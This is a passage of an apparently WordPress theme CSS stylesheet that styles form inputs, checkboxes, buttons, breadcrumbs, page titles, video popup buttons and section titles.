input[type=tel].p-holder__active:-ms-input-placeholder,
.input-active input[type=tel]:-ms-input-placeholder,
input[type=tel].input-active:-ms-input-placeholder,
textarea.p-holder__active:-ms-input-placeholder,
textarea.input-active:-ms-input-placeholder {
  /* Internet Explorer 10-11 */
  color: var(--color-primary);
}
input[type=text].p-holder__active::-ms-input-placeholder, .input-active input[type=text]::-ms-input-placeholder, input[type=text].input-active::-ms-input-placeholder,
input[type=password].p-holder__active::-ms-input-placeholder,
.input-active input[type=password]::-ms-input-placeholder,
input[type=password].input-active::-ms-input-placeholder,
input[type=email].p-holder__active::-ms-input-placeholder,
.input-active input[type=email]::-ms-input-placeholder,
input[type=email].input-active::-ms-input-placeholder,
input[type=number].p-holder__active::-ms-input-placeholder,
.input-active input[type=number]::-ms-input-placeholder,
input[type=number].input-active::-ms-input-placeholder,
input[type=tel].p-holder__active::-ms-input-placeholder,
.input-active input[type=tel]::-ms-input-placeholder,
input[type=tel].input-active::-ms-input-placeholder,
textarea.p-holder__active::-ms-input-placeholder,
textarea.input-active::-ms-input-placeholder {
  /* Microsoft Edge */
  color: var(--color-primary);
}
input[type=text].p-holder__error, .input-error input[type=text], input[type=text].input-error,
input[type=password].p-holder__error,
.input-error input[type=password],
input[type=password].input-error,
input[type=email].p-holder__error,
.input-error input[type=email],
input[type=email].input-error,
input[type=number].p-holder__error,
.input-error input[type=number],
input[type=number].input-error,
input[type=tel].p-holder__error,
.input-error input[type=tel],
input[type=tel].input-error,
textarea.p-holder__error,
textarea.input-error {
  border-color: #f4282d;
  /* -- Placeholder -- */
}
input[type=text].p-holder__error::placeholder, .input-error input[type=text]::placeholder, input[type=text].input-error::placeholder,
input[type=password].p-holder__error::placeholder,
.input-error input[type=password]::placeholder,
input[type=password].input-error::placeholder,
input[type=email].p-holder__error::placeholder,
.input-error input[type=email]::placeholder,
input[type=email].input-error::placeholder,
input[type=number].p-holder__error::placeholder,
.input-error input[type=number]::placeholder,
input[type=number].input-error::placeholder,
input[type=tel].p-holder__error::placeholder,
.input-error input[type=tel]::placeholder,
input[type=tel].input-error::placeholder,
textarea.p-holder__error::placeholder,
textarea.input-error::placeholder {
  color: #f4282d;
  /* Firefox */
  opacity: 1;
}
input[type=text].p-holder__error:-ms-input-placeholder, .input-error input[type=text]:-ms-input-placeholder, input[type=text].input-error:-ms-input-placeholder,
input[type=password].p-holder__error:-ms-input-placeholder,
.input-error input[type=password]:-ms-input-placeholder,
input[type=password].input-error:-ms-input-placeholder,
input[type=email].p-holder__error:-ms-input-placeholder,
.input-error input[type=email]:-ms-input-placeholder,
input[type=email].input-error:-ms-input-placeholder,
input[type=number].p-holder__error:-ms-input-placeholder,
.input-error input[type=number]:-ms-input-placeholder,
input[type=number].input-error:-ms-input-placeholder,
input[type=tel].p-holder__error:-ms-input-placeholder,
.input-error input[type=tel]:-ms-input-placeholder,
input[type=tel].input-error:-ms-input-placeholder,
textarea.p-holder__error:-ms-input-placeholder,
textarea.input-error:-ms-input-placeholder {
  /* Internet Explorer 10-11 */
  color: #f4282d;
}
input[type=text].p-holder__error::-ms-input-placeholder, .input-error input[type=text]::-ms-input-placeholder, input[type=text].input-error::-ms-input-placeholder,
input[type=password].p-holder__error::-ms-input-placeholder,
.input-error input[type=password]::-ms-input-placeholder,
input[type=password].input-error::-ms-input-placeholder,
input[type=email].p-holder__error::-ms-input-placeholder,
.input-error input[type=email]::-ms-input-placeholder,
input[type=email].input-error::-ms-input-placeholder,
input[type=number].p-holder__error::-ms-input-placeholder,
.input-error input[type=number]::-ms-input-placeholder,
input[type=number].input-error::-ms-input-placeholder,
input[type=tel].p-holder__error::-ms-input-placeholder,
.input-error input[type=tel]::-ms-input-placeholder,
input[type=tel].input-error::-ms-input-placeholder,
textarea.p-holder__error::-ms-input-placeholder,
textarea.input-error::-ms-input-placeholder {
  /* Microsoft Edge */
  color: #f4282d;
}
input[type=text].p-holder__error:focus, .input-error input[type=text]:focus, input[type=text].input-error:focus,
input[type=password].p-holder__error:focus,
.input-error input[type=password]:focus,
input[type=password].input-error:focus,
input[type=email].p-holder__error:focus,
.input-error input[type=email]:focus,
input[type=email].input-error:focus,
input[type=number].p-holder__error:focus,
.input-error input[type=number]:focus,
input[type=number].input-error:focus,
input[type=tel].p-holder__error:focus,
.input-error input[type=tel]:focus,
input[type=tel].input-error:focus,
textarea.p-holder__error:focus,
textarea.input-error:focus {
  border-color: #f4282d;
}
input[type=text]:focus,
input[type=password]:focus,
input[type=email]:focus,
input[type=number]:focus,
input[type=tel]:focus,
textarea:focus {
  border-color: var(--color-primary);
}

input[type=checkbox],
input[type=radio] {
  opacity: 0;
  position: absolute;
}
input[type=checkbox] ~ label,
input[type=radio] ~ label {
  position: relative;
  font-size: 15px;
  line-height: 25px;
  color: var(--color-gray);
  font-weight: 400;
  padding-left: 20px;
  cursor: pointer;
  margin-bottom: 0;
}
input[type=checkbox] ~ label::before,
input[type=radio] ~ label::before {
  content: " ";
  position: absolute;
  top: 6px;
  left: 0;
  width: 14px;
  height: 14px;
  background-color: #fff;
  border: var(--border-width) solid rgba(24, 152, 165, 0.2);
  border-radius: 2px;
  transition: all 0.3s;
}
input[type=checkbox] ~ label::after,
input[type=radio] ~ label::after {
  content: " ";
  position: absolute;
  top: 9px;
  left: 2px;
  width: 10px;
  height: 5px;
  background-color: transparent;
  border-bottom: var(--border-width) solid #fff;
  border-left: var(--border-width) solid #fff;
  border-radius: 2px;
  transform: rotate(-45deg);
  opacity: 0;
  transition: all 0.3s;
}
input[type=checkbox]:checked ~ label::before,
input[type=radio]:checked ~ label::before {
  background-color: var(--color-primary);
  border-color: var(--color-primary);
}
input[type=checkbox]:checked ~ label::after,
input[type=radio]:checked ~ label::after {
  opacity: 1;
}

input[type=radio] ~ label::before {
  border-radius: 50%;
}
input[type=radio] ~ label::after {
  width: 8px;
  height: 8px;
  left: 3px;
  background: #fff;
  border-radius: 50%;
}

.form-group {
  margin-bottom: 20px;
}
.form-group input {
  border: var(--border-width) solid var(--color-border);
  border-radius: var(--radius);
  height: 50px;
  font-size: 16px;
  padding: 0 15px;
}
.form-group input:focus {
  border-color: var(--color-primary);
}
.form-group textarea {
  min-height: 193px;
  border: var(--border-width) solid var(--color-border);
  border-radius: var(--radius);
  resize: none;
  padding: 15px;
  font-size: 16px;
}
.form-group textarea:focus {
  border-color: var(--color-primary);
}

input[type=submit] {
  width: auto;
  font-size: 16px;
  letter-spacing: 0.5px;
  padding: 15px 20px;
  border-radius: 6px;
  display: block;
  font-weight: 500;
  transition: 0.3s;
  border: var(--border-width) solid transparent;
  background: var(--color-primary);
  color: #ffffff;
  height: 60px;
  margin-top: 30px;
}
input[type=submit]:hover {
  color: var(--color-primary);
  box-shadow: 0 10px 15px 0 rgba(249, 0, 77, 0.1);
  transform: translateY(-5px);
  background: transparent;
  border-color: var(--color-primary);
}

.contact-form--1 form input::-webkit-input-placeholder,
.contact-form--1 form textarea::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: var(--color-gray) !important;
}

.contact-form--1 form input::-moz-placeholder,
.contact-form--1 form textarea::-moz-placeholder {
  /* Firefox 19+ */
  color: var(--color-gray) !important;
}

.contact-form--1 form input:-ms-input-placeholder,
.contact-form--1 form textarea:-ms-input-placeholder {
  /* IE 10+ */
  color: var(--color-gray) !important;
}

.contact-form--1 form input:-moz-placeholder,
.contact-form--1 form textarea:-moz-placeholder {
  /* Firefox 18- */
  color: var(--color-gray) !important;
}

/* Fluent Form  */
.fluentform label {
  display: flex;
  justify-content: flex-start;
  align-items: center;
}
.fluentform input {
  top: 0 !important;
  margin: 0;
  width: auto;
  opacity: 1;
  position: relative;
}
.fluentform span {
  display: inline-block;
  padding-left: 7px;
}

/**************************************
    Inner Styles
***************************************/
/*===================
Button Area 
====================*/
.button-group {
  margin: -10px;
}
.button-group a {
  margin: 10px;
}

a.rbt-btn-dark,
button.rbt-btn-dark {
  color: #1f1f25;
}
a.rbt-btn-dark::after,
button.rbt-btn-dark::after {
  background: #1f1f25;
}
a.rbt-btn-dark:hover,
button.rbt-btn-dark:hover {
  color: var(--color-primary);
}
a.rbt-btn-dark:hover::after,
button.rbt-btn-dark:hover::after {
  background: var(--color-primary);
}
a.rbt-btn-gray,
button.rbt-btn-gray {
  color: #c6c9d8;
}
a.rbt-btn-gray::after,
button.rbt-btn-gray::after {
  background: #c6c9d8;
}
a.rbt-btn-gray:hover,
button.rbt-btn-gray:hover {
  color: var(--color-primary);
}
a.rbt-btn-gray:hover::after,
button.rbt-btn-gray:hover::after {
  background: var(--color-primary);
}
a.rbt-btn-white,
button.rbt-btn-white {
  color: #ffffff;
}
a.rbt-btn-white::after,
button.rbt-btn-white::after {
  background: #ffffff;
}
a.rbt-btn-white:hover,
button.rbt-btn-white:hover {
  color: var(--color-primary);
}
a.rbt-btn-white:hover::after,
button.rbt-btn-white:hover::after {
  background: var(--color-primary);
}
a.rbt-btn-theme,
button.rbt-btn-theme {
  color: var(--color-primary);
}
a.rbt-btn-theme::after,
button.rbt-btn-theme::after {
  background: var(--color-primary);
}
a.rbt-btn-theme:hover,
button.rbt-btn-theme:hover {
  color: var(--color-primary);
}
a.rbt-btn-theme:hover::after,
button.rbt-btn-theme:hover::after {
  background: var(--color-primary);
}

a.rn-btn,
button.rn-btn {
  padding: 0 23px;
  height: 40px;
  display: inline-block;
  line-height: 34px;
  border: 2px solid var(--color-primary);
  border-radius: 4px;
  font-size: 14px;
  position: relative;
  z-index: 2;
  color: var(--color-primary);
  letter-spacing: 0.2px;
  background: transparent;
}
a.rn-btn.btn-opacity,
button.rn-btn.btn-opacity {
  border: 2px solid var(--color-opacity-1);
  color: var(--color-white);
}
a.rn-btn:hover,
button.rn-btn:hover {
  border: 2px solid var(--color-primary);
  transform: translateY(-3px);
  color: #ffffff;
  background: var(--color-primary);
}
a.rn-btn.btn-white,
button.rn-btn.btn-white {
  border: 2px solid #ffffff;
  color: #ffffff;
}
a.rn-btn.btn-white:hover,
button.rn-btn.btn-white:hover {
  border-color: var(--color-primary);
}
a.btn-read-more,
button.btn-read-more {
  position: relative;
  color: var(--color-body);
  display: inline-block;
  transition: 0.3s;
  font-size: 16px;
  font-weight: 500;
  line-height: 1.5;
  padding-bottom: 4px;
}
a.btn-read-more::before, a.btn-read-more::after,
button.btn-read-more::before,
button.btn-read-more::after {
  content: "";
  position: absolute;
  height: 2px;
  transition: 0.3s;
}
a.btn-read-more::before,
button.btn-read-more::before {
  left: auto;
  bottom: 2px;
  background: var(--color-primary);
  width: 0;
  right: 0;
  z-index: 2;
}
a.btn-read-more::after,
button.btn-read-more::after {
  bottom: 0;
  left: 0;
  background-color: var(--color-border);
  width: 100%;
  bottom: 2px;
}
a.btn-read-more:hover,
button.btn-read-more:hover {
  color: var(--color-primary) !important;
}
a.btn-read-more:hover::before,
button.btn-read-more:hover::before {
  width: 100%;
  left: 0;
  right: auto;
}

/* Button Style Main  */
button.rn-button-style--2,
a.rn-button-style--2 {
  font-size: 16px;
  text-transform: uppercase;
  letter-spacing: 2px;
  padding: 16px 40px;
  border-radius: 500px;
  display: inline-block;
  font-weight: 500;
  transition: all 0.4s ease-in-out;
  background-size: 152% 100%;
  background: var(--color-primary);
  border: 2px solid var(--color-primary);
  color: var(--color-white);
}
@media only screen and (max-width: 767px) {
  button.rn-button-style--2,
a.rn-button-style--2 {
    padding: 9px 25px;
  }
}
button.rn-button-style--2.btn_solid,
a.rn-button-style--2.btn_solid {
  border: 2px solid var(--color-primary);
  background: var(--color-primary);
  color: #ffffff;
}
button.rn-button-style--2.btn_solid.rbt-btn-dark,
a.rn-button-style--2.btn_solid.rbt-btn-dark {
  border-color: #1f1f25;
  background-color: #1f1f25;
  color: #ffffff;
}
button.rn-button-style--2.btn_solid.rbt-btn-dark:hover,
a.rn-button-style--2.btn_solid.rbt-btn-dark:hover {
  box-shadow: 0 10px 15px 0 rgba(31, 31, 37, 0.1);
  background: transparent;
  color: #1f1f25;
}
button.rn-button-style--2.btn_solid.rbt-btn-gray,
a.rn-button-style--2.btn_solid.rbt-btn-gray {
  border-color: #c6c9d8;
  background-color: #c6c9d8;
  color: #1f1f25;
}
button.rn-button-style--2.btn_solid.rbt-btn-gray:hover,
a.rn-button-style--2.btn_solid.rbt-btn-gray:hover {
  box-shadow: 0 10px 15px 0 rgba(198, 201, 216, 0.1);
  background: transparent;
  color: #c6c9d8;
}
button.rn-button-style--2.btn_solid.rbt-btn-white,
a.rn-button-style--2.btn_solid.rbt-btn-white {
  border-color: #fff;
  background-color: #fff;
  color: var(--color-primary);
}
button.rn-button-style--2.btn_solid.rbt-btn-white:hover,
a.rn-button-style--2.btn_solid.rbt-btn-white:hover {
  box-shadow: 0 10px 15px 0 rgba(255, 255, 255, 0.1);
  background: transparent;
  color: #fff;
}
button.rn-button-style--2.btn-size-lg,
a.rn-button-style--2.btn-size-lg {
  padding: 26px 60px;
}
@media only screen and (max-width: 767px) {
  button.rn-button-style--2.btn-size-lg,
a.rn-button-style--2.btn-size-lg {
    padding: 15px 30px;
  }
}
button.rn-button-style--2.btn-size-md,
a.rn-button-style--2.btn-size-md {
  padding: 16px 40px;
}
@media only screen and (max-width: 767px) {
  button.rn-button-style--2.btn-size-md,
a.rn-button-style--2.btn-size-md {
    padding: 9px 25px;
  }
}
button.rn-button-style--2.btn-size-sm,
a.rn-button-style--2.btn-size-sm {
  padding: 10px 15px;
  font-size: 13px;
  letter-spacing: 0;
  line-height: 13px;
}
button.rn-button-style--2.btn_border,
a.rn-button-style--2.btn_border {
  border: 2px solid var(--color-primary);
  color: var(--color-primary);
  background-color: transparent;
}
button.rn-button-style--2.btn_border:hover,
a.rn-button-style--2.btn_border:hover {
  background: var(--color-primary);
  color: #fff;
}
button.rn-button-style--2.btn_border.rbt-btn-gray,
a.rn-button-style--2.btn_border.rbt-btn-gray {
  border: 2px solid var(--color-opacity-1);
  color: var(--color-white);
}
button.rn-button-style--2.btn_border.rbt-btn-gray:hover,
a.rn-button-style--2.btn_border.rbt-btn-gray:hover {
  background: var(--color-primary);
  color: #fff;
  border-color: var(--color-primary);
}
button.rn-button-style--2.btn_border.btn_border--dark, button.rn-button-style--2.btn_border.rbt-btn-dark,
a.rn-button-style--2.btn_border.btn_border--dark,
a.rn-button-style--2.btn_border.rbt-btn-dark {
  border: 2px solid #1f1f25;
  color: #1f1f25;
}
button.rn-button-style--2.btn_border.btn_border--dark:hover, button.rn-button-style--2.btn_border.rbt-btn-dark:hover,
a.rn-button-style--2.btn_border.btn_border--dark:hover,
a.rn-button-style--2.btn_border.rbt-btn-dark:hover {
  background: #1f1f25;
  color: #fff;
  box-shadow: 0 10px 15px 0 rgba(31, 31, 37, 0.1) !important;
}
button.rn-button-style--2.btn_border.rbt-btn-white,
a.rn-button-style--2.btn_border.rbt-btn-white {
  border: 2px solid #ffffff;
  color: #ffffff;
}
button.rn-button-style--2.btn_border.rbt-btn-white:hover,
a.rn-button-style--2.btn_border.rbt-btn-white:hover {
  background: var(--color-primary);
  color: #fff;
  border-color: var(--color-primary);
}
button.rn-button-style--2.btn-opacity,
a.rn-button-style--2.btn-opacity {
  background-color: transparent;
  border: 2px solid var(--color-opacity-1);
  color: var(--color-white);
}
button.rn-button-style--2.btn-opacity:hover,
a.rn-button-style--2.btn-opacity:hover {
  background: var(--color-primary);
  border-color: transparent;
  color: #fff;
}
button.rn-button-style--2.border-opacity-half,
a.rn-button-style--2.border-opacity-half {
  border-color: rgba(31, 31, 37, 0.1);
}
button.rn-button-style--2.rn-btn-small,
a.rn-button-style--2.rn-btn-small {
  padding: 10px 20px;
}
button.rn-button-style--2.btn-primary-color:hover,
a.rn-button-style--2.btn-primary-color:hover {
  border: 2px solid var(--color-primary);
  background: var(--color-primary);
  color: #ffffff;
}
button.rn-button-style--2.btn-solid,
a.rn-button-style--2.btn-solid {
  background: var(--color-primary);
  color: #ffffff;
}
button.rn-button-style--2.btn-white,
a.rn-button-style--2.btn-white {
  background: var(--color-white);
  color: var(--color-primary);
}
button.rn-button-style--2.btn-white:hover,
a.rn-button-style--2.btn-white:hover {
  color: var(--color-white);
  background: var(--color-primary);
}
button.rn-button-style--2:hover,
a.rn-button-style--2:hover {
  transform: translateY(-5px);
  transition: all 0.4s ease-in-out;
  background: transparent;
  border-color: var(--color-primary);
  color: var(--color-primary);
}

a.btn-default,
button.btn-default {
  color: var(--color-white);
  font-size: 16px;
  text-transform: uppercase;
  letter-spacing: 2px;
  padding: 16px 40px;
  border-radius: 500px;
  display: inline-block;
  font-weight: 500;
  transition: all 0.4s ease-in-out;
  background-size: 152% 100%;
  background: var(--color-primary);
  border: 2px solid var(--color-primary);
}
@media only screen and (max-width: 767px) {
  a.btn-default,
button.btn-default {
    padding: 16px 20px;
  }
}
a.btn-default:hover,
button.btn-default:hover {
  transition: all 0.4s ease-in-out;
  background: transparent;
  border-color: var(--color-primary);
  color: var(--color-primary);
}
a.btn-default.btn-hover-white:hover,
button.btn-default.btn-hover-white:hover {
  border-color: var(--color-white);
  color: var(--color-white);
}
a.btn-default.size-md,
button.btn-default.size-md {
  padding: 10px 25px;
  letter-spacing: 1px;
  font-size: 15px;
}
a.btn-default.size-sm,
button.btn-default.size-sm {
  padding: 10px 15px;
  font-size: 13px;
  letter-spacing: 0;
  line-height: 13px;
}
a.btn-default.btn-large,
button.btn-default.btn-large {
  padding: 26px 60px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  a.btn-default.btn-large,
button.btn-default.btn-large {
    padding: 16px 35px;
  }
}
@media only screen and (max-width: 767px) {
  a.btn-default.btn-large,
button.btn-default.btn-large {
    padding: 16px 35px;
  }
}
a.btn-default.color-secondary,
button.btn-default.color-secondary {
  border: 2px solid var(--color-secondary);
  background-color: var(--color-secondary);
}
a.btn-default.color-secondary:hover,
button.btn-default.color-secondary:hover {
  background-color: transparent;
  border-color: var(--color-secondary);
  color: var(--color-secondary);
}
a.btn-default.btn-border,
button.btn-default.btn-border {
  background-color: transparent;
  border: 2px solid var(--color-primary);
  color: var(--color-primary);
}
a.btn-default.btn-border.btn-opacity,
button.btn-default.btn-border.btn-opacity {
  border: 2px solid var(--color-opacity-1);
  color: var(--color-white);
}
a.btn-default.btn-border:hover,
button.btn-default.btn-border:hover {
  color: var(--color-white);
  border-color: var(--color-primary);
  background-color: var(--color-primary);
}
a.btn-default.btn-border.color-secondary,
button.btn-default.btn-border.color-secondary {
  border: 2px solid var(--color-secondary);
  color: var(--color-secondary);
}
a.btn-default.btn-border.color-secondary:hover,
button.btn-default.btn-border.color-secondary:hover {
  color: var(--color-white);
  border-color: var(--color-secondary);
  background-color: var(--color-secondary);
}
a.btn-default.btn-border.btn-white,
button.btn-default.btn-border.btn-white {
  border: 2px solid var(--color-white);
  color: var(--color-white);
}
a.btn-default.btn-border.btn-white:hover,
button.btn-default.btn-border.btn-white:hover {
  color: var(--color-primary);
  border-color: var(--color-white);
  background-color: var(--color-white);
}
a.btn-default.btn-dark,
button.btn-default.btn-dark {
  color: var(--color-white);
  border-color: var(--color-dark);
  background-color: var(--color-dark);
}
a.btn-default.btn-dark:hover,
button.btn-default.btn-dark:hover {
  transition: all 0.4s ease-in-out;
  background: transparent;
  border-color: var(--color-dark);
  color: var(--color-dark);
}
a.btn-default.btn-dark.btn-border,
button.btn-default.btn-dark.btn-border {
  background-color: transparent;
  border: 2px solid var(--color-dark);
  color: var(--color-dark);
}
a.btn-default.btn-dark.btn-border:hover,
button.btn-default.btn-dark.btn-border:hover {
  color: var(--color-white);
  border-color: var(--color-dark);
  background-color: var(--color-dark);
}

/*===================
Button Area 
====================*/
a.btn-transparent {
  font-size: 14px;
  font-weight: 600;
  position: relative;
  display: inline-block;
  padding-bottom: 3px;
}
a.btn-transparent:hover {
  color: var(--color-primary);
}
a.btn-transparent::after {
  position: absolute;
  content: "";
  left: 0;
  bottom: 0;
  width: 40px;
  height: 2px;
  opacity: 0.75;
}
a.btn-transparent:hover::after {
  width: 100%;
}

.entry-content a {
  text-decoration: none !important;
}

.wp-block-coblocks-pricing-table-item .wp-block-coblocks-pricing-table-item__features li,
.wp-block-coblocks-pricing-table-item .wp-block-coblocks-pricing-table-item__features ul {
  margin: 10px 0;
}

@media only screen and (max-width: 767px) {
  .sm-btn-block a.rbt-button {
    display: block;
    text-align: center;
  }
}
/*====================
    Breadcrump Area 
======================*/
.breadcrumb-inner {
  text-align: center;
}
.breadcrumb-inner .title {
  color: var(--color-white);
  margin-bottom: 5px;
}
.breadcrumb-inner ul.page-list li {
  display: inline-block;
  color: #fff;
  position: relative;
  font-size: 14px;
}
.breadcrumb-inner ul.page-list li a {
  color: #fff;
  transition: 0.5s;
}
.breadcrumb-inner ul.page-list li a:hover {
  color: var(--color-primary);
}
.breadcrumb-inner ul.page-list li.rn-breadcrumb-item.active {
  color: var(--color-white);
}
.breadcrumb-inner ul.page-list li.rn-breadcrumb-item.active::after {
  display: none;
}

.rn-page-title .title {
  color: var(--color-white);
  margin-bottom: 5px;
  font-size: 36px;
}
.rn-page-title p {
  font-size: 22px;
  line-height: 27px;
  color: rgba(255, 255, 255, 0.8);
  margin-bottom: 0;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rn-page-title p {
    font-size: 18px;
    line-height: 28px;
  }
}
@media only screen and (max-width: 767px) {
  .rn-page-title p {
    font-size: 18px;
    line-height: 28px;
  }
}

.breadcrumb-area {
  position: relative;
  z-index: 1;
}
.breadcrumb-area::before {
  position: absolute;
  content: "";
  height: 100%;
  width: 100%;
  z-index: -1;
  background: var(--color-primary);
  background: linear-gradient(90deg, #1C99FE 20.69%, #7644FF 50.19%, #FD4766 79.69%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="var(--color-primary)", endColorstr="var(--color-secondary)",GradientType=1 );
  top: 0;
  left: 0;
  opacity: 0.7;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rn-page-title-area .rn-page-title {
    padding-bottom: 64px;
  }
}
@media only screen and (max-width: 767px) {
  .rn-page-title-area .rn-page-title {
    padding-bottom: 64px;
  }
}

.breadcrumb-inner {
  text-align: center;
  position: relative;
  z-index: 2;
}
@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .breadcrumb-inner {
    padding-top: 82px !important;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .breadcrumb-inner {
    padding-top: 87px !important;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .breadcrumb-inner {
    padding-top: 55px !important;
  }
}
@media only screen and (max-width: 767px) {
  .breadcrumb-inner {
    padding-top: 54px !important;
  }
}
.breadcrumb-inner .page-list {
  margin-top: 19px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .breadcrumb-inner .page-list {
    margin-top: 0px;
  }
}
@media only screen and (max-width: 767px) {
  .breadcrumb-inner .page-list {
    margin-top: 0px;
  }
}
.breadcrumb-inner .page-list li {
  display: inline-block;
  color: #c6c9d8;
  position: relative;
  margin: 0;
  font-size: 14px;
  line-height: 1.7;
}
.breadcrumb-inner .page-list li a {
  color: #c6c9d8;
}
.breadcrumb-inner .page-list li:hover a {
  color: var(--color-primary);
}
.breadcrumb-inner .page-list li.item-current {
  color: var(--color-white);
  opacity: 0.7;
}
.breadcrumb-inner .page-list li.separator {
  padding: 0 20px;
}
.breadcrumb-inner .page-list li.separator::before {
  content: "";
  background: #c6c9d8;
  opacity: 0.3;
  width: 4px;
  height: 4px;
  border-radius: 100%;
  position: absolute;
  left: 20px;
  top: -5px;
}

/* Post Breadcrumb  */
.post-breadcrumbs {
  background: #f8f9fc;
  padding: 15px 0;
  text-align: center;
  padding-top: 13px;
}
.post-breadcrumbs .page-list li {
  display: inline-block;
  position: relative;
  margin: 0;
  font-size: 14px;
  line-height: 1.7;
  color: var(--color-body);
}
.post-breadcrumbs .page-list li a {
  color: var(--color-body);
  transition: 0.3s;
}
.post-breadcrumbs .page-list li a:hover {
  color: var(--color-primary);
}
.post-breadcrumbs .page-list li.separator {
  padding: 0 20px;
  position: relative;
}
.post-breadcrumbs .page-list li.separator::before {
  content: "";
  background: #1f1f25;
  opacity: 0.2;
  width: 4px;
  height: 4px;
  border-radius: 100%;
  position: absolute;
  left: 20px;
  top: -5px;
}
/* Title Layout Two  */
@media only screen and (max-width: 767px) {
  .title-layout-2 .rn-page-title {
    padding-bottom: 30px;
    padding-top: 80px !important;
  }
}
.title-layout-2 .rn-page-title .title {
  font-size: 72px;
  margin-bottom: 30px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .title-layout-2 .rn-page-title .title {
    font-size: 40px;
    margin-bottom: 20px;
  }
}
@media only screen and (max-width: 767px) {
  .title-layout-2 .rn-page-title .title {
    font-size: 36px;
    line-height: 1.4;
    margin-bottom: 15px;
  }
}

@media only screen and (max-width: 767px) {
  .title-layout-1 .breadcrumb-inner .title {
    font-size: 40px;
  }
}

/*----------------------------
    Video Popup Styles 
-------------------------------*/
button.video-popup,
a.video-popup {
  display: block;
  position: relative;
  margin: 0 auto;
  width: 96px;
  height: 96px;
  border-radius: 50%;
  background: #fff;
  -webkit-transition: all 1s cubic-bezier(0, 0, 0.2, 1);
  -o-transition: all 1s cubic-bezier(0, 0, 0.2, 1);
  transition: all 1s cubic-bezier(0, 0, 0.2, 1);
  -webkit-box-shadow: 0 20px 30px rgba(0, 0, 0, 0.2);
  box-shadow: 0 20px 30px rgba(0, 0, 0, 0.2);
}
button.video-popup::before,
a.video-popup::before {
  content: "";
  position: absolute;
  top: 50%;
  left: 50%;
  width: 0;
  height: 0;
  -webkit-transform: translate(-6px, -9px);
  -ms-transform: translate(-6px, -9px);
  transform: translate(-6px, -9px);
  border-top: 9px solid transparent;
  border-bottom: 9px solid transparent;
  border-left: 15px solid var(--color-primary);
}
button.video-popup:hover,
a.video-popup:hover {
  -webkit-transform: scale3d(1.15, 1.15, 1.15);
  transform: scale3d(1.15, 1.15, 1.15);
}

button.video-popup.position-top-center,
a.video-popup.position-top-center {
  position: absolute;
  top: 50%;
  left: 50%;
  border: 0 none;
  width: 110px;
  height: 110px;
  margin-left: -55px;
  margin-top: -55px;
  transition: all 1s cubic-bezier(0, 0, 0.2, 1);
  box-shadow: 0 20px 30px rgba(0, 0, 0, 0.2);
}
@media only screen and (max-width: 767px) {
  button.video-popup.position-top-center,
a.video-popup.position-top-center {
    width: 70px;
    height: 70px;
    margin-left: -35px;
    margin-top: -35px;
  }
}
button.video-popup.position-top-center:hover,
a.video-popup.position-top-center:hover {
  transform: scale3d(1.15, 1.15, 1.15);
}
button.video-popup.position-top-center.size-medium,
a.video-popup.position-top-center.size-medium {
  width: 80px;
  height: 80px;
  margin-left: -40px;
  margin-top: -40px;
}
button.video-popup.theme-color,
a.video-popup.theme-color {
  background: var(--color-primary);
  border-color: var(--color-primary);
}
button.video-popup.theme-color::before,
a.video-popup.theme-color::before {
  border-left: 15px solid #ffffff;
}
button.video-popup.black-color,
a.video-popup.black-color {
  background: #010001;
  border-color: #010001;
}
button.video-popup.black-color::before,
a.video-popup.black-color::before {
  border-left: 15px solid #ffffff;
}

iframe {
  border: 0 none;
}

/*===================
    Section Title 
====================*/
.section-title .title,
.section-title h2 {
  font-size: 50px;
  font-weight: 600;
  line-height: 62px;
  margin-bottom: 20px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .section-title .title,
.section-title h2 {
    font-size: 40px;
  }
}
@media only screen and (max-width: 767px) {
  .section-title .title,
.section-title h2 {
    font-size: 32px;
    line-height: 43px;
    margin-bottom: 7px;
  }
}
.section-title p {
  font-size: 18px;
  line-height: 30px;
  color: var(--color-gray);
}
.section-title p a {
  color: #1d1d24;
  font-weight: 500;
}
.section-title p a:hover {
  color: var(--color-primary);
}
@media only screen and (max-width: 767px) {
  .section-title p br {
    display: none;
  }
}
.section-title.text-center p {
  padding: 0 25%;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .section-title.text-center p {
    padding: 0 15%;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .section-title.text-center p {
    padding: 0;
  }
}
@media only screen and (max-width: 767px) {
  .section-title.text-center p {
    padding: 0;
  }
}
.section-title.text-left p {
  padding: 0;
}
.section-title.text-right p {
  padding: 0;
}
.section-title .sub-title {
  font-weight: 600;
  letter-spacing: 0.5px;
  line-height: 18px;
  font-size: 16px;
  border-radius: 4px;
  margin-bottom: 12px;
}
.section-title h3 {
  font-size: 36px;
  line-height: 26px;
}
@media only screen and (max-width: 767px) {
  .section-title h3 {
    font-size: 26px;
    margin-bottom: 8px;
  }
}
.section-title .service-btn {
  margin-top: 36px;
}
@media only screen and (max-width: 767px) {
  .section-title .service-btn {
    margin-top: 12px;
  }
}
.section-title.service-style--2 h2,
.section-title.service-style--2 h3 {
  color: #ffffff;
}
.section-title.service-style--2 p {
  padding: 0 21%;
  font-weight: 300;
  color: #ffffff;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .section-title.service-style--2 p {
    padding: 0 7%;
  }
}
@media only screen and (max-width: 767px) {
  .section-title.service-style--2 p {
    padding: 0;
  }
}
.section-title.service-style--3 p {
  padding: 0 21%;
  font-weight: 300;
  color: #717173;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .section-title.service-style--3 p {
    padding: 0 7%;
  }
}
@media only screen and (max-width: 767px) {
  .section-title.service-style--3 p {
    padding: 0;
  }
}
.section-title.service-style--3.text-left p {
  padding: 0;
}
.section-title.text-left p {
  padding: 0;
}
.section-title.text-right p {
  padding: 0;
}

.section-title-default h2.title {
  line-height: 1.34;
  font-size: 48px;
}

/*=====================
    Pagination Styles 
=======================*/
.rn-pagination .page-link-holder {
  margin-right: 10px;
}
